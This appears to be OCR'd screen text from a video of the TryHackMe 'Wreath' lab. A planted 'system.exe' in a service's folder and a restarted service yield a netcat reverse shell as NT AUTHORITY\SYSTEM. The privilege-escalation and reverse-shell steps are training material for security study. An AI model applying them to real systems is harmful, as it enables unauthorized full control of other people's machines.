 get mpcomputerstatus -...
~/TryHackMe/Wreath/n...
root@kali: ~/TryHackM...
06:21 PM
root@kali: ~/TryHackMe/Wreath
root@kali: ~/TryHackMe/Wreath 62x32
C:\Program Files (x86)\System Explorer>dir
dir
Volume in drive C has no label.
Volume Serial Number is A041-2802
Directory of C:\Program Files (x86)\System Explorer
14/10/2022  21:54    <DIR>          .
14/10/2022  21:54    <DIR>          ..
22/12/2020  00:55    <DIR>          System Explorer
14/10/2022  21:54             3,584 system.exe
1 File(s)          3,584 bytes
3 Dir(s)   6,999,568,384 bytes free
C:\Program Files (x86)\System Explorer>sc stop SystemExplorerH
elpService
sc stop SystemExplorerHelpService
[SC] ControlService FAILED 1062:
The service has not been started.
C:\Program Files (x86)\System Explorer>sc start SystemExplorer
HelpService
sc start SystemExplorerHelpService
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in
a timely fashion.
C:\Program Files (x86)\System Explorer>
root@kali: ~/TryHackMe/Wreath 62x32
(root💀kali)-[~/TryHackMe/Wreath]
# nc -nvlp 443 1 ⨯
listening on [any] 443 ...
connect to [10.50.88.108] from (UNKNOWN) [10.200.87.100] 51204
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
wreath-pc
C:\Windows\system32>